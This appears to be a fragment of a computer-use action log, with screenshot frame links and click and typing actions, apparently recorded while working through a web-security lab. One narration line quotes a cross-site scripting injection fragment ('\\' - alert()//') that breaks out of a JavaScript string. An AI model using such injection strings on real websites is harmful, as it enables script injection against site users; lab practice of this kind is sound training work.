
{"action": "left_click", "coordinate": [121, 641]}

{"action": "type", "text": "/"}

{"action": "type", "text": "/"}

{"action": "left_click", "coordinate": [804, 579]}

{"action": "left_click", "coordinate": [709, 522]}

View the source showing '\\' - alert()//' with the comment slashes highlighted, then return to the lab description
{"action": "right_click", "coordinate": [748, 69]}

{"action": "double_click", "coordinate": [575, 564]}
